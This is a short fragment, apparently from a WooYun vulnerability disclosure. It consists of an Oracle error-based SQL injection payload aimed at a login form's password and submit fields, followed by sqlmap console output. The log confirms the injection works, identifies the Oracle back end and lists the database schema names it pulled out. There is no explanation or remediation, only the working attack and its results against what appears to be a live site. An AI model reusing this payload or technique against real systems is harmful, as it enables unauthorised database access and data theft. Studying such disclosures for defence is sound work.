 XSYS.DRITHSX.SN(2011,(CHR(58)¦¦CHR(122)¦¦CHR(122)¦¦CHR(112)¦¦CHR(58)¦¦(SELECT (C
ASE WHEN (2011=2011) THEN 1 ELSE 0 END) FROM DUAL)¦¦CHR(58)¦¦CHR(98)¦¦CHR(119)¦¦
CHR(113)¦¦CHR(58))) AND 'DiCh'='DiCh&j_password=&Submit3=login
---
do you want to exploit this SQL injection? [Y/n] y
[14:49:02] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[14:49:02] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[14:49:02] [INFO] fetching database (schema) names
[14:49:04] [INFO] the SQL query used returns 19 entries
[14:49:06] [INFO] retrieved: CTXSYS
[14:49:08] [INFO] retrieved: DADB
[14:49:10] [INFO] retrieved: DMSYS
[14:49:12] [INFO] retrieved: GDCD
[14:49:14] [INFO] retrieved: MDSYS
[14:49:16] [INFO] retrieved: OLAPSYS
[14:49:17] [INFO] retrieved: OUTLN
[14:49:20] [INFO] retrieved: SYS
[14:49:22] [INFO] retrieved: SYSTEM
[14:49:23] [INFO] retrieved: WMSYS
[14:49:25] [INFO] retrieved: XDB
available databases [12]:
[*] CTXSYS
[*] DADB
[*] DMSYS
[*] GDCD
[*] MDSYS
[*] OLAPSYS
[*] OUTLN
[*] SYS
[*] SYSTEM
[*] WMSYS
[*] XDB
[14:49:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 95 times
www.wooyun.org